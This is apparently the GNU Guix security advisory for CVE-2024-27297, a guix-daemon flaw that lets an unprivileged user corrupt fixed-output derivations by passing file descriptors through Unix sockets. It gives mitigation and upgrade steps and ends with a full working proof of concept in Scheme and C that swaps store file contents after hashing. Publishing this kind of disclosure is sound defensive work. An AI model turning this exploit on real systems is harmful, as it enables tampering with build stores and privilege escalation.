Author:
Source
A security issue has been identified in
guix-daemon
which allows for fixed-output
derivations,
such as source code tarballs or Git checkouts, to be corrupted by an
unprivileged user. This could also lead to local privilege escalation.
This was originally reported to Nix but also affects Guix as we share
some underlying code from an older version of Nix for the
guix-daemon. Readers only interested in making sure their Guix is up
to date and no longer affected by this vulnerability can skip down to
the “Upgrading” section.
Vulnerability
The basic idea of the attack is to pass file descriptors through Unix
sockets to allow another process to modify the derivation contents.
This was first reported to Nix by jade and puckipedia with further
details and a proof of concept
here. Note that the proof
of concept is written for Nix and has been adapted for GNU Guix below.
This security advisory is registered as
CVE-2024-27297
(details are also available at Nix’s GitHub security
advisory)
and rated “moderate” in severity.
A fixed-output
derivation
is one where the output hash is known in advance. For instance, to
produce a source tarball. The GNU Guix build sandbox purposefully
excludes network access (for security and to ensure we can control and
reproduce the build environment), but a fixed-output derivation does
have network access, for instance to download that source tarball.
However, as stated, the hash of output must be known in advance, again
for security (we know if the file contents would change) and
reproducibility (should always have the same output). The
guix-daemon handles the build process and writing the output to the
store, as a privileged process.
In the build sandbox for a fixed-output derivation, a file descriptor
to its contents could be shared with another process via a Unix
socket. This other process, outside of the build sandbox, can then
modify the contents written to the store, changing them to something
malicious or otherwise corrupting the output. While the output hash
has already been determined, these changes would mean a fixed-output
derivation could have contents written to the store which do not match
the expected hash. This could then be used by the user or other
packages as well.
Mitigation
This security issue (tracked here
for GNU Guix) has been fixed by
two
commits
by Ludovic Courtès. Users should make sure they have updated to this
second
commit
to be protected from this vulnerability. Upgrade instructions are in
the following section.
While several possible mitigation strategies were detailed in the
original report, the simplest fix is just copy the derivation output
somewhere else, deleting the original, before writing to the store.
Any file descriptors will no longer point to the contents which get
written to the store, so only the guix-daemon should be able to
write to the store, as designed. This is what the Nix project used in
their own
fix.
This does add an additional copy/delete for each file, which may add a
performance penalty for derivations with many files.
A proof of concept by Ludovic, adapted from the one in the original
Nix report, is available at the end of this post. One can run this
code with
guix build -f fixed-output-derivation-corruption.scm -M4This will output whether the current guix-daemon being used is
vulnerable or not. If it is vulnerable, the output will include a line similar to
We managed to corrupt /gnu/store/yls7xkg8k0i0qxab8sv960qsy6a0xcz7-derivation-that-exfiltrates-fd-65f05aca-17261, meaning that YOUR SYSTEM IS VULNERABLE!The corrupted file can be removed with
guix gc -D /gnu/store/yls7xkg8k0i0qxab8sv960qsy6a0xcz7-derivation-that-exfiltrates-fd*In general, corrupt files from the store can be found with
guix gc --verify=contentswhich will also include any files corrupted by through this
vulnerability. Do note that this command can take a long time to
complete as it checks every file under /gnu/store, which likely has
many files.
Upgrading
Due to the severity of this security advisory, we strongly recommend
all users to upgrade their guix-daemon immediately.
For a Guix System the procedure is just reconfiguring the system after
a guix pull, either restarting guix-daemon or rebooting. For
example,
guix pull
sudo guix system reconfigure /run/current-system/configuration.scm
sudo herd restart guix-daemonwhere /run/current-system/configuration.scm is the current system
configuration but could, of course, be replaced by a system
configuration file of a user’s choice.
For Guix running as a package manager on other distributions, one
needs to guix pull with sudo, as the guix-daemon runs as root,
and restart the guix-daemon service. For example, on a system using
systemd to manage services,
sudo --login guix pull
sudo systemctl restart guix-daemon.serviceNote that for users with their distro’s package of Guix (as opposed to
having used the install
script)
you may need to take other steps or upgrade the Guix package as per
other packages on your distro. Please consult the relevant
documentation from your distro or contact the package maintainer for
additional information or questions.
Conclusion
One of the key features and design principles of GNU Guix is to allow
unprivileged package management through a secure and reproducible
build
environment.
While every effort is made to protect the user and system from any
malicious actors, it is always possible that there are flaws yet to be
discovered, as has happened here. In this case, using the ingredients
of how file descriptors and Unix sockets work even in the isolated
build environment allowed for a security vulnerability with moderate
impact.
Our thanks to jade and puckipedia for the original report, and Picnoir
for bringing this to the attention of the GNU Guix security
team. And a special thanks to
Ludovic Courtès for a prompt fix and proof of concept.
Note that there are current efforts to rewrite the guix-daemon in
Guile by Christopher Baines. For more information and the latest news
on this front, please refer to the recent blog
post and
this
message
on the guix-devel
mailing list.
Proof of Concept
Below is code to check if a guix-daemon is vulnerable to this
exploit. Save this file as fixed-output-derivation-corruption.scm
and run following the instructions above, in “Mitigation.” Some
further details and example output can be found on issue
#69728
;; Checking for CVE-2024-27297.
;; Adapted from <https://hackmd.io/03UGerewRcy3db44JQoWvw>.
(use-modules (guix)
(guix modules)
(guix profiles)
(gnu packages)
(gnu packages gnupg)
(gcrypt hash)
((rnrs bytevectors) #:select (string->utf8)))
(define (compiled-c-code name source)
(define build-profile
(profile (content (specifications->manifest '("gcc-toolchain")))))
(define build
(with-extensions (list guile-gcrypt)
(with-imported-modules (source-module-closure '((guix build utils)
(guix profiles)))
#~(begin
(use-modules (guix build utils)
(guix profiles))
(load-profile #+build-profile)
(system* "gcc" "-Wall" "-g" "-O2" #+source "-o" #$output)))))
(computed-file name build))
(define sender-source
(plain-file "sender.c" "
#include <sys/socket.h>
#include <sys/un.h>
#include <stdlib.h>
#include <stddef.h>
#include <stdio.h>
#include <unistd.h>
#include <fcntl.h>
#include <errno.h>
int main(int argc, char **argv) {
setvbuf(stdout, NULL, _IOLBF, 0);
int sock = socket(AF_UNIX, SOCK_STREAM, 0);
// Set up an abstract domain socket path to connect to.
struct sockaddr_un data;
data.sun_family = AF_UNIX;
data.sun_path[0] = 0;
strcpy(data.sun_path + 1, "dihutenosa");
// Now try to connect, To ensure we work no matter what order we are
// executed in, just busyloop here.
int res = -1;
while (res < 0) {
printf("attempting connection...\n");
res = connect(sock, (const struct sockaddr *)&data,
offsetof(struct sockaddr_un, sun_path)
+ strlen("dihutenosa")
+ 1);
if (res < 0 && errno != ECONNREFUSED) perror("connect");
if (errno != ECONNREFUSED) break;
usleep(500000);
}
// Write our message header.
struct msghdr msg = {0};
msg.msg_control = malloc(128);
msg.msg_controllen = 128;
// Write an SCM_RIGHTS message containing the output path.
struct cmsghdr *hdr = CMSG_FIRSTHDR(&msg);
hdr->cmsg_len = CMSG_LEN(sizeof(int));
hdr->cmsg_level = SOL_SOCKET;
hdr->cmsg_type = SCM_RIGHTS;
int fd = open(getenv("out"), O_RDWR | O_CREAT, 0640);
memcpy(CMSG_DATA(hdr), (void *)&fd, sizeof(int));
msg.msg_controllen = CMSG_SPACE(sizeof(int));
// Write a single null byte too.
msg.msg_iov = malloc(sizeof(struct iovec));
msg.msg_iov[0].iov_base = "";
msg.msg_iov[0].iov_len = 1;
msg.msg_iovlen = 1;
// Send it to the othher side of this connection.
res = sendmsg(sock, &msg, 0);
if (res < 0) perror("sendmsg");
int buf;
// Wait for the server to close the socket, implying that it has
// received the commmand.
recv(sock, (void *)&buf, sizeof(int), 0);
}"))
(define receiver-source
(mixed-text-file "receiver.c" "
#include <sys/socket.h>
#include <sys/un.h>
#include <stdlib.h>
#include <stddef.h>
#include <stdio.h>
#include <unistd.h>
#include <sys/inotify.h>
int main(int argc, char **argv) {
int sock = socket(AF_UNIX, SOCK_STREAM, 0);
// Bind to the socket.
struct sockaddr_un data;
data.sun_family = AF_UNIX;
data.sun_path[0] = 0;
strcpy(data.sun_path + 1, "dihutenosa");
int res = bind(sock, (const struct sockaddr *)&data,
offsetof(struct sockaddr_un, sun_path)
+ strlen("dihutenosa")
+ 1);
if (res < 0) perror("bind");
res = listen(sock, 1);
if (res < 0) perror("listen");
while (1) {
setvbuf(stdout, NULL, _IOLBF, 0);
printf("accepting connections...\n");
int a = accept(sock, 0, 0);
if (a < 0) perror("accept");
struct msghdr msg = {0};
msg.msg_control = malloc(128);
msg.msg_controllen = 128;
// Receive the file descriptor as sent by the smuggler.
recvmsg(a, &msg, 0);
struct cmsghdr *hdr = CMSG_FIRSTHDR(&msg);
while (hdr) {
if (hdr->cmsg_level == SOL_SOCKET
&& hdr->cmsg_type == SCM_RIGHTS) {
int res;
// Grab the copy of the file descriptor.
memcpy((void *)&res, CMSG_DATA(hdr), sizeof(int));
printf("preparing our hand...\n");
ftruncate(res, 0);
// Write the expected contents to the file, tricking Nix
// into accepting it as matching the fixed-output hash.
write(res, "hello, world\n", strlen("hello, world\n"));
// But wait, the file is bigger than this! What could
// this code hide?
// First, we do a bit of a hack to get a path for the
// file descriptor we received. This is necessary because
// that file doesn't exist in our mount namespace!
char buf[128];
sprintf(buf, "/proc/self/fd/%d", res);
// Hook up an inotify on that file, so whenever Nix
// closes the file, we get notified.
int inot = inotify_init();
inotify_add_watch(inot, buf, IN_CLOSE_NOWRITE);
// Notify the smuggler that we've set everything up for
// the magic trick we're about to do.
close(a);
// So, before we continue with this code, a trip into Nix
// reveals a small flaw in fixed-output derivations. When
// storing their output, Nix has to hash them twice. Once
// to verify they match the "flat" hash of the derivation
// and once more after packing the file into the NAR that
// gets sent to a binary cache for others to consume. And
// there's a very slight window inbetween, where we could
// just swap the contents of our file. But the first hash
// is still noted down, and Nix will refuse to import our
// NAR file. To trick it, we need to write a reference to
// a store path that the source code for the smuggler drv
// references, to ensure it gets picked up. Continuing...
// Wait for the next inotify event to drop:
read(inot, buf, 128);
// first read + CA check has just been done, Nix is about
// to chown the file to root. afterwards, refscanning
// happens...
// Empty the file, seek to start.
ftruncate(res, 0);
lseek(res, 0, SEEK_SET);
// We swap out the contents!
static const char content[] = "This file has been corrupted!\n";
write(res, content, strlen (content));
close(res);
printf("swaptrick finished, now to wait..\n");
return 0;
}
hdr = CMSG_NXTHDR(&msg, hdr);
}
close(a);
}
}"))
(define nonce
(string-append "-" (number->string (car (gettimeofday)) 16)
"-" (number->string (getpid))))
(define original-text
"This is the original text, before corruption.")
(define derivation-that-exfiltrates-fd
(computed-file (string-append "derivation-that-exfiltrates-fd" nonce)
(with-imported-modules '((guix build utils))
#~(begin
(use-modules (guix build utils))
(invoke #+(compiled-c-code "sender" sender-source))
(call-with-output-file #$output
(lambda (port)
(display #$original-text port)))))
#:options `(#:hash-algo sha256
#:hash ,(sha256
(string->utf8 original-text)))))
(define derivation-that-grabs-fd
(computed-file (string-append "derivation-that-grabs-fd" nonce)
#~(begin
(open-output-file #$output) ;make sure there's an output
(execl #+(compiled-c-code "receiver" receiver-source)
"receiver"))
#:options `(#:hash-algo sha256
#:hash ,(sha256 #vu8()))))
(define check
(computed-file "checking-for-vulnerability"
#~(begin
(use-modules (ice-9 textual-ports))
(mkdir #$output) ;make sure there's an output
(format #t "This depends on ~a, which will grab the file
descriptor and corrupt ~a.~%~%"
#+derivation-that-grabs-fd
#+derivation-that-exfiltrates-fd)
(let ((content (call-with-input-file
#+derivation-that-exfiltrates-fd
get-string-all)))
(format #t "Here is what we see in ~a: ~s~%~%"
#+derivation-that-exfiltrates-fd content)
(if (string=? content #$original-text)
(format #t "Failed to corrupt ~a,
your system is safe.~%"
#+derivation-that-exfiltrates-fd)
(begin
(format #t "We managed to corrupt ~a,
meaning that YOUR SYSTEM IS VULNERABLE!~%"
#+derivation-that-exfiltrates-fd)
(exit 1)))))))
checkAbout GNU Guix
GNU Guix is a transactional package manager
and an advanced distribution of the GNU system that respects user
freedom.
Guix can be used on top of any system running the Hurd or the Linux
kernel, or it can be used as a standalone operating system
distribution for i686, x86_64, ARMv7, AArch64, and POWER9 machines.
In addition to standard package management features, Guix supports
transactional upgrades and roll-backs, unprivileged package
management, per-user profiles, and garbage collection. When used as a
standalone GNU/Linux distribution, Guix offers a declarative,
stateless approach to operating system configuration management. Guix
is highly customizable and hackable through
Guile programming interfaces and
extensions to the Scheme language.




